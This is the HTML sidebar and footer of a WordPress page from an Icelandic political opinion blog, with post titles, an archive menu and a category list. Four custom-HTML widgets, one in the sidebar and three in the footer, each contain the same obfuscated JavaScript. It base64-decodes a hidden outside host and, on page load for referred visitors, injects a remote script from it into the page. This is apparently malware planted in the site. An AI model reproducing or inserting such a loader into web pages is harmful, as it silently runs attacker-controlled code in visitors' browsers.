                <path class="logo-coffee" d="M472.623 590.836C426.682 610.503 374.546 632.802 306.976 632.802C278.71 632.746 250.58 628.868 223.353 621.274L270.086 1101.08C271.74 1121.13 280.876 1139.83 295.679 1153.46C310.482 1167.09 329.87 1174.65 349.992 1174.65C349.992 1174.65 416.254 1178.09 438.365 1178.09C462.161 1178.09 533.516 1174.65 533.516 1174.65C553.636 1174.65 573.019 1167.08 587.819 1153.45C602.619 1139.82 611.752 1121.13 613.406 1101.08L663.459 570.876C641.091 563.237 618.516 558.161 593.068 558.161C549.054 558.144 513.591 573.303 472.623 590.836Z" fill="#FFDD00"></path>
                <path d="M78.6885 386.132L79.4799 386.872L79.9962 387.182C79.5987 386.787 79.1603 386.435 78.6885 386.132Z" fill="#0D0C22"></path>
                <path class="logo-outline" d="M879.567 341.849L872.53 306.352C866.215 274.503 851.882 244.409 819.19 232.898C808.711 229.215 796.821 227.633 788.786 220.01C780.751 212.388 778.376 200.55 776.518 189.572C773.076 169.423 769.842 149.257 766.314 129.143C763.269 111.85 760.86 92.4243 752.928 76.56C742.604 55.2584 721.182 42.8009 699.88 34.559C688.965 30.4844 677.826 27.0375 666.517 24.2352C613.297 10.1947 557.342 5.03277 502.591 2.09047C436.875 -1.53577 370.983 -0.443234 305.422 5.35968C256.625 9.79894 205.229 15.1674 158.858 32.0469C141.91 38.224 124.445 45.6399 111.558 58.7341C95.7448 74.8221 90.5829 99.7026 102.128 119.765C110.336 134.012 124.239 144.078 138.985 150.737C158.192 159.317 178.251 165.846 198.829 170.215C256.126 182.879 315.471 187.851 374.007 189.968C438.887 192.586 503.87 190.464 568.44 183.618C584.408 181.863 600.347 179.758 616.257 177.304C634.995 174.43 647.022 149.928 641.499 132.859C634.891 112.453 617.134 104.538 597.055 107.618C594.095 108.082 591.153 108.512 588.193 108.942L586.06 109.252C579.257 110.113 572.455 110.915 565.653 111.661C551.601 113.175 537.515 114.414 523.394 115.378C491.768 117.58 460.057 118.595 428.363 118.647C397.219 118.647 366.058 117.769 334.983 115.722C320.805 114.793 306.661 113.611 292.552 112.177C286.134 111.506 279.733 110.801 273.333 110.009L267.241 109.235L265.917 109.046L259.602 108.134C246.697 106.189 233.792 103.953 221.025 101.251C219.737 100.965 218.584 100.249 217.758 99.2193C216.932 98.1901 216.482 96.9099 216.482 95.5903C216.482 94.2706 216.932 92.9904 217.758 91.9612C218.584 90.9319 219.737 90.2152 221.025 89.9293H221.266C232.33 87.5721 243.479 85.5589 254.663 83.8038C258.392 83.2188 262.131 82.6453 265.882 82.0832H265.985C272.988 81.6186 280.026 80.3625 286.994 79.5366C347.624 73.2301 408.614 71.0801 469.538 73.1014C499.115 73.9618 528.676 75.6996 558.116 78.6935C564.448 79.3474 570.746 80.0357 577.043 80.8099C579.452 81.1025 581.878 81.4465 584.305 81.7391L589.191 82.4445C603.438 84.5667 617.61 87.1419 631.708 90.1703C652.597 94.7128 679.422 96.1925 688.713 119.077C691.673 126.338 693.015 134.408 694.649 142.03L696.732 151.752C696.786 151.926 696.826 152.105 696.852 152.285C701.773 175.227 706.7 198.169 711.632 221.111C711.994 222.806 712.002 224.557 711.657 226.255C711.312 227.954 710.621 229.562 709.626 230.982C708.632 232.401 707.355 233.6 705.877 234.504C704.398 235.408 702.75 235.997 701.033 236.236H700.895L697.884 236.649L694.908 237.044C685.478 238.272 676.038 239.419 666.586 240.486C647.968 242.608 629.322 244.443 610.648 245.992C573.539 249.077 536.356 251.102 499.098 252.066C480.114 252.57 461.135 252.806 442.162 252.771C366.643 252.712 291.189 248.322 216.173 239.625C208.051 238.662 199.93 237.629 191.808 236.58C198.106 237.389 187.231 235.96 185.029 235.651C179.867 234.928 174.705 234.177 169.543 233.397C152.216 230.798 134.993 227.598 117.7 224.793C96.7944 221.352 76.8005 223.073 57.8906 233.397C42.3685 241.891 29.8055 254.916 21.8776 270.735C13.7217 287.597 11.2956 305.956 7.64786 324.075C4.00009 342.193 -1.67805 361.688 0.472751 380.288C5.10128 420.431 33.165 453.054 73.5313 460.35C111.506 467.232 149.687 472.807 187.971 477.556C338.361 495.975 490.294 498.178 641.155 484.129C653.44 482.982 665.708 481.732 677.959 480.378C681.786 479.958 685.658 480.398 689.292 481.668C692.926 482.938 696.23 485.005 698.962 487.717C701.694 490.429 703.784 493.718 705.08 497.342C706.377 500.967 706.846 504.836 706.453 508.665L702.633 545.797C694.936 620.828 687.239 695.854 679.542 770.874C671.513 849.657 663.431 928.434 655.298 1007.2C653.004 1029.39 650.71 1051.57 648.416 1073.74C646.213 1095.58 645.904 1118.1 641.757 1139.68C635.218 1173.61 612.248 1194.45 578.73 1202.07C548.022 1209.06 516.652 1212.73 485.161 1213.01C450.249 1213.2 415.355 1211.65 380.443 1211.84C343.173 1212.05 297.525 1208.61 268.756 1180.87C243.479 1156.51 239.986 1118.36 236.545 1085.37C231.957 1041.7 227.409 998.039 222.9 954.381L197.607 711.615L181.244 554.538C180.968 551.94 180.693 549.376 180.435 546.76C178.473 528.023 165.207 509.681 144.301 510.627C126.407 511.418 106.069 526.629 108.168 546.76L120.298 663.214L145.385 904.104C152.532 972.528 159.661 1040.96 166.773 1109.41C168.15 1122.52 169.44 1135.67 170.885 1148.78C178.749 1220.43 233.465 1259.04 301.224 1269.91C340.799 1276.28 381.337 1277.59 421.497 1278.24C472.979 1279.07 524.977 1281.05 575.615 1271.72C650.653 1257.95 706.952 1207.85 714.987 1130.13C717.282 1107.69 719.576 1085.25 721.87 1062.8C729.498 988.559 737.115 914.313 744.72 840.061L769.601 597.451L781.009 486.263C781.577 480.749 783.905 475.565 787.649 471.478C791.392 467.391 796.352 464.617 801.794 463.567C823.25 459.386 843.761 452.245 859.023 435.916C883.318 409.918 888.153 376.021 879.567 341.849ZM72.4301 365.835C72.757 365.68 72.1548 368.484 71.8967 369.792C71.8451 367.813 71.9483 366.058 72.4301 365.835ZM74.5121 381.94C74.6842 381.819 75.2003 382.508 75.7337 383.334C74.925 382.576 74.4089 382.009 74.4949 381.94H74.5121ZM76.5597 384.641C77.2996 385.897 77.6953 386.689 76.5597 384.641V384.641ZM80.672 387.979H80.7752C80.7752 388.1 80.9645 388.22 81.0333 388.341C80.9192 388.208 80.7925 388.087 80.6548 387.979H80.672ZM800.796 382.989C793.088 390.319 781.473 393.726 769.996 395.43C641.292 414.529 510.713 424.199 380.597 419.932C287.476 416.749 195.336 406.407 103.144 393.382C94.1102 392.109 84.3197 390.457 78.1082 383.798C66.4078 371.237 72.1548 345.944 75.2003 330.768C77.9878 316.865 83.3218 298.334 99.8572 296.355C125.667 293.327 155.64 304.218 181.175 308.09C211.917 312.781 242.774 316.538 273.745 319.36C405.925 331.405 540.325 329.529 671.92 311.91C695.906 308.686 719.805 304.941 743.619 300.674C764.835 296.871 788.356 289.731 801.175 311.703C809.967 326.673 811.137 346.701 809.778 363.615C809.359 370.984 806.139 377.915 800.779 382.989H800.796Z" fill="#FFFFFF"></path>
                </svg><span class="bmc-btn-text">Buy Me a Coffee</span></a>

        </p>
        </div>
        </section>	
			<section id="pptwj-2" class="fbox swidgets-wrap widget pptwj">
			<div class="swidget"><div class="sidebar-title-border"><h3 class="widget-title">Vinsælt síðustu vikuna</h3></div></div>
			<div class="pptwj-tabs-wrap">
	
				<ul class="tab-links">
										
					<li class="popular"><a href="#tab-pop">Vinsælt</a></li>										<li class="latest"><a href="#tab-latest">Nýjast</a></li>				</ul>
				
				<div class="clear"></div>
	
				<div class="boxes box inside">
	
						
										<div id="tab-pop">
						<ul class="tab-filter-list" data-type="popular">
							<li>
																	<a href="#" data-time="day" data-numberposts="5" data-thumb="0" data-tab="popular">dag</a>
																	<a href="#" data-time="week" data-numberposts="5" data-thumb="0" data-tab="popular">Vika</a>
																	<a href="#" data-time="month" data-numberposts="5" data-thumb="0" data-tab="popular">Mán.</a>
																	<a href="#" data-time="all" data-numberposts="5" data-thumb="0" data-tab="popular">Allt</a>
															</li>
						</ul>
						<ul class="list">
									<li class="odd">
									<a class="item-title" title="Bjarni Ben fyrirlítur íslenskan almenning" href="https://jack-daniels.is/bjarni-ben-fyrirlitur-islenskan-almenning/">Bjarni Ben fyrirlítur íslenskan almenning</a>
			<span class="meta"><span class="pptwj-views-count">(2 views)</span></span>			<div class="fix"></div>
		</li>
				<li class="even">
									<a class="item-title" title="Er Rúv að bregðast hlutverki sínu og brjóta lög með því að sýna ekki frá Ólympiuleikum fatlaðra?" href="https://jack-daniels.is/er-ruv-ad-bregdast-hlutverki-sinu-og-brjota-log-med-thvi-ad-syna-ekki-fra-olympiuleikum-fatladra/">Er Rúv að bregðast hlutverki sínu og brjóta lög með því að sýna ekki frá Ólympiuleikum fatlaðra?</a>
			<span class="meta"><span class="pptwj-views-count">(1 view)</span></span>			<div class="fix"></div>
		</li>
				<li class="odd">
									<a class="item-title" title="Hvers virði eru loforð stjórnmálamanna?" href="https://jack-daniels.is/hvers-virdi-eru-loford-stjornmalamanna/">Hvers virði eru loforð stjórnmálamanna?</a>
			<span class="meta"><span class="pptwj-views-count">(1 view)</span></span>			<div class="fix"></div>
		</li>
				<li class="even">
									<a class="item-title" title="Hrein ósannindi í áramótaræðu Forsætisráðherra" href="https://jack-daniels.is/hrein-osannindi-i-aramotaraedu-forsaetisradherra/">Hrein ósannindi í áramótaræðu Forsætisráðherra</a>
			<span class="meta"><span class="pptwj-views-count">(1 view)</span></span>			<div class="fix"></div>
		</li>
				<li class="odd">
									<a class="item-title" title="Sanngjörn og eðlileg laun fyrir undirstöðuatvinnu" href="https://jack-daniels.is/sanngjorn-og-edlileg-laun-fyrir-undirstoduatvinnu/">Sanngjörn og eðlileg laun fyrir undirstöðuatvinnu</a>
			<span class="meta"><span class="pptwj-views-count">(1 view)</span></span>			<div class="fix"></div>
		</li>
								</ul>
					</div><!-- #tab-pop -->
															<div id="tab-latest">
						<ul class="list">
										<li class="odd">
												
				<a class="item-title" title="Lokun" href="https://jack-daniels.is/lokun/">Lokun</a>

				<span class="meta"></span>
				<div class="fix"></div>
			</li>
					<li class="even">
												
				<a class="item-title" title="Líkur á að langt eldsumbrotatímabil sé komið af stað á Reykjanesi" href="https://jack-daniels.is/likur-a-ad-langt-eldsumbrotatimabil-se-komid-af-stad-a-reykjanesi/">Líkur á að langt eldsumbrotatímabil sé komið af stað á Reykjanesi</a>

				<span class="meta"></span>
				<div class="fix"></div>
			</li>
					<li class="odd">
												
				<a class="item-title" title="Þegar andskotinn bænheyrði Bjarna Ben" href="https://jack-daniels.is/thegar-andskotinn-baenheyrdi-bjarna-ben/">Þegar andskotinn bænheyrði Bjarna Ben</a>

				<span class="meta"></span>
				<div class="fix"></div>
			</li>
					<li class="even">
												
				<a class="item-title" title="Ruslfréttastofa RÚV" href="https://jack-daniels.is/ruslfrettastofa-ruv/">Ruslfréttastofa RÚV</a>

				<span class="meta"></span>
				<div class="fix"></div>
			</li>
					<li class="odd">
												
				<a class="item-title" title="Lindarhvolsskýrslan afhjúpar skipulagða glæpastarfsemi" href="https://jack-daniels.is/lindarhvolsskyrslan-afhjupar-skipulagda-glaepastarfsemi/">Lindarhvolsskýrslan afhjúpar skipulagða glæpastarfsemi</a>

				<span class="meta"></span>
				<div class="fix"></div>
			</li>
								</ul>
					</div><!-- #tab-latest -->
															<div class="pptwj-loader"><img src="https://jack-daniels.is/wp-includes//images/wpspin-2x.gif" alt="Ajax spinner"></div>
				</div><!-- /.boxes -->
			</div><!-- /pptwj-tabs-wrap -->

			</section>			<section id="archives-2" class="fbox swidgets-wrap widget widget_archive"><div class="swidget"><div class="sidebar-title-border"><h3 class="widget-title">Færslusafn</h3></div></div>		<label class="screen-reader-text" for="archives-dropdown-2">Færslusafn</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Velja mánuð</option>
				<option value='https://jack-daniels.is/2025/01/'> janúar 2025 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2024/02/'> febrúar 2024 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2023/07/'> júlí 2023 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2022/01/'> janúar 2022 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2021/04/'> apríl 2021 &nbsp;(12)</option>
	<option value='https://jack-daniels.is/2021/03/'> mars 2021 &nbsp;(48)</option>
	<option value='https://jack-daniels.is/2021/02/'> febrúar 2021 &nbsp;(17)</option>
	<option value='https://jack-daniels.is/2020/10/'> október 2020 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2020/03/'> mars 2020 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2019/12/'> desember 2019 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2019/11/'> nóvember 2019 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2019/09/'> september 2019 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2019/08/'> ágúst 2019 &nbsp;(3)</option>
	<option value='https://jack-daniels.is/2019/07/'> júlí 2019 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2019/06/'> júní 2019 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2019/05/'> maí 2019 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2019/03/'> mars 2019 &nbsp;(11)</option>
	<option value='https://jack-daniels.is/2019/02/'> febrúar 2019 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2019/01/'> janúar 2019 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2018/11/'> nóvember 2018 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2018/10/'> október 2018 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2018/08/'> ágúst 2018 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2018/05/'> maí 2018 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2018/04/'> apríl 2018 &nbsp;(3)</option>
	<option value='https://jack-daniels.is/2018/03/'> mars 2018 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2018/02/'> febrúar 2018 &nbsp;(3)</option>
	<option value='https://jack-daniels.is/2018/01/'> janúar 2018 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2017/12/'> desember 2017 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2017/11/'> nóvember 2017 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2017/09/'> september 2017 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2017/08/'> ágúst 2017 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2017/07/'> júlí 2017 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2017/06/'> júní 2017 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2017/05/'> maí 2017 &nbsp;(5)</option>
	<option value='https://jack-daniels.is/2017/04/'> apríl 2017 &nbsp;(3)</option>
	<option value='https://jack-daniels.is/2017/03/'> mars 2017 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2017/02/'> febrúar 2017 &nbsp;(8)</option>
	<option value='https://jack-daniels.is/2017/01/'> janúar 2017 &nbsp;(5)</option>
	<option value='https://jack-daniels.is/2016/12/'> desember 2016 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2016/11/'> nóvember 2016 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2016/10/'> október 2016 &nbsp;(9)</option>
	<option value='https://jack-daniels.is/2016/09/'> september 2016 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2016/08/'> ágúst 2016 &nbsp;(12)</option>
	<option value='https://jack-daniels.is/2016/07/'> júlí 2016 &nbsp;(8)</option>
	<option value='https://jack-daniels.is/2016/06/'> júní 2016 &nbsp;(6)</option>
	<option value='https://jack-daniels.is/2016/05/'> maí 2016 &nbsp;(5)</option>
	<option value='https://jack-daniels.is/2016/04/'> apríl 2016 &nbsp;(15)</option>
	<option value='https://jack-daniels.is/2016/03/'> mars 2016 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2016/02/'> febrúar 2016 &nbsp;(3)</option>
	<option value='https://jack-daniels.is/2016/01/'> janúar 2016 &nbsp;(1)</option>
	<option value='https://jack-daniels.is/2015/12/'> desember 2015 &nbsp;(8)</option>
	<option value='https://jack-daniels.is/2015/11/'> nóvember 2015 &nbsp;(9)</option>
	<option value='https://jack-daniels.is/2015/10/'> október 2015 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2015/08/'> ágúst 2015 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2015/07/'> júlí 2015 &nbsp;(9)</option>
	<option value='https://jack-daniels.is/2015/06/'> júní 2015 &nbsp;(14)</option>
	<option value='https://jack-daniels.is/2015/05/'> maí 2015 &nbsp;(16)</option>
	<option value='https://jack-daniels.is/2015/04/'> apríl 2015 &nbsp;(12)</option>
	<option value='https://jack-daniels.is/2015/03/'> mars 2015 &nbsp;(11)</option>
	<option value='https://jack-daniels.is/2015/02/'> febrúar 2015 &nbsp;(11)</option>
	<option value='https://jack-daniels.is/2015/01/'> janúar 2015 &nbsp;(11)</option>
	<option value='https://jack-daniels.is/2014/12/'> desember 2014 &nbsp;(18)</option>
	<option value='https://jack-daniels.is/2014/11/'> nóvember 2014 &nbsp;(28)</option>
	<option value='https://jack-daniels.is/2014/10/'> október 2014 &nbsp;(25)</option>
	<option value='https://jack-daniels.is/2014/09/'> september 2014 &nbsp;(35)</option>
	<option value='https://jack-daniels.is/2014/08/'> ágúst 2014 &nbsp;(31)</option>
	<option value='https://jack-daniels.is/2014/06/'> júní 2014 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2014/05/'> maí 2014 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2014/04/'> apríl 2014 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2014/03/'> mars 2014 &nbsp;(3)</option>
	<option value='https://jack-daniels.is/2014/02/'> febrúar 2014 &nbsp;(11)</option>
	<option value='https://jack-daniels.is/2014/01/'> janúar 2014 &nbsp;(7)</option>
	<option value='https://jack-daniels.is/2013/12/'> desember 2013 &nbsp;(18)</option>
	<option value='https://jack-daniels.is/2013/11/'> nóvember 2013 &nbsp;(6)</option>
	<option value='https://jack-daniels.is/2013/10/'> október 2013 &nbsp;(4)</option>
	<option value='https://jack-daniels.is/2013/07/'> júlí 2013 &nbsp;(3)</option>
	<option value='https://jack-daniels.is/2013/06/'> júní 2013 &nbsp;(17)</option>
	<option value='https://jack-daniels.is/2013/05/'> maí 2013 &nbsp;(8)</option>
	<option value='https://jack-daniels.is/2013/04/'> apríl 2013 &nbsp;(22)</option>
	<option value='https://jack-daniels.is/2013/03/'> mars 2013 &nbsp;(14)</option>
	<option value='https://jack-daniels.is/2013/02/'> febrúar 2013 &nbsp;(11)</option>
	<option value='https://jack-daniels.is/2013/01/'> janúar 2013 &nbsp;(11)</option>
	<option value='https://jack-daniels.is/2012/12/'> desember 2012 &nbsp;(16)</option>
	<option value='https://jack-daniels.is/2012/11/'> nóvember 2012 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2012/10/'> október 2012 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2012/09/'> september 2012 &nbsp;(2)</option>
	<option value='https://jack-daniels.is/2012/08/'> ágúst 2012 &nbsp;(5)</option>
	<option value='https://jack-daniels.is/2012/07/'> júlí 2012 &nbsp;(10)</option>
	<option value='https://jack-daniels.is/2012/06/'> júní 2012 &nbsp;(7)</option>
	<option value='https://jack-daniels.is/2012/05/'> maí 2012 &nbsp;(9)</option>
	<option value='https://jack-daniels.is/2012/04/'> apríl 2012 &nbsp;(12)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</section><section id="categories-2" class="fbox swidgets-wrap widget widget_categories"><div class="swidget"><div class="sidebar-title-border"><h3 class="widget-title">Flokkar</h3></div></div><form action="https://jack-daniels.is" method="get"><label class="screen-reader-text" for="cat">Flokkar</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Velja flokk</option>
	<option class="level-0" value="137">Aðsent&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="641">Áhugavert&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1">Almennt efni.&nbsp;&nbsp;(50)</option>
	<option class="level-1" value="19">&nbsp;&nbsp;&nbsp;Hvað ef?&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="32">&nbsp;&nbsp;&nbsp;Örpistlar&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="14">&nbsp;&nbsp;&nbsp;Sögur&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="215">&nbsp;&nbsp;&nbsp;Svíþjóð&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="181">Án Orða&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6">Bílar og hjól&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="12">Ekki Fréttir&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="38">Fjölmiðlar&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="13">Hugleiðingar&nbsp;&nbsp;(146)</option>
	<option class="level-0" value="84">Meinhornið&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="20">Menning og listir&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="17">Samfélagið&nbsp;&nbsp;(252)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Kosningar&nbsp;&nbsp;(54)</option>
	<option class="level-1" value="169">&nbsp;&nbsp;&nbsp;Lögreglan&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Myrku hliðar mannlífsins&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="69">&nbsp;&nbsp;&nbsp;Neytendur&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="118">&nbsp;&nbsp;&nbsp;Tryggingastofnun Ríkisins&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="18">&nbsp;&nbsp;&nbsp;Velferðarmál&nbsp;&nbsp;(123)</option>
	<option class="level-0" value="24">Siðferði&nbsp;&nbsp;(234)</option>
	<option class="level-0" value="3">Stjórnmál og siðferði&nbsp;&nbsp;(209)</option>
	<option class="level-0" value="4">Tækni og vísindi&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="5">Til gamans&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="211">Túristaplágan&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="7">Umferðin&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="16">&nbsp;&nbsp;&nbsp;Hálendið&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Ökudólgar&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="9">&nbsp;&nbsp;&nbsp;Ökufantar&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Vegakerfið&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="8">&nbsp;&nbsp;&nbsp;Vel lagt&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="87">Vídeóblogg&nbsp;&nbsp;(2)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="custom_html-113" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->
	</div>
</div>
</div><!-- #content -->
<div class="content-wrap">

	<footer id="colophon" class="site-footer clearfix">

					<div class="footer-column-wrapper">
				<div class="footer-column-three footer-column-left">
					<section id="custom_html-114" class="widget_text fbox widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>				</div>
			
							<div class="footer-column-three footer-column-middle">
					<section id="custom_html-115" class="widget_text fbox widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>				</div>
			
							<div class="footer-column-three footer-column-right">
					<section id="custom_html-116" class="widget_text fbox widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>				
				</div>
						<div class="site-info">
				&copy;2026 Jack H. Daniels

				<!-- Delete below lines to remove copyright from footer -->
				<span class="footer-info-right">
					 | Design: <a href="https://superbthemes.com/" rel="nofollow noopener">Newspaperly WordPress Theme</a>
				</span>
				<!-- Delete above lines to remove copyright from footer -->

			</div>
		</div>
	</footer><!-- #colophon -->
</div>

</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/daily-newspaper/*","/wp-content/themes/newspaperly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	  	<div id="fb-root"></div>
		<script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v12.0&amp;appId=184220105032904&autoLogAppEvents=1">
		</script>

	  	<script type="text/javascript" src="https://jack-daniels.is/wp-content/themes/newspaperly/js/navigation.js?ver=20170823" id="newspaperly-navigation-js"></script>
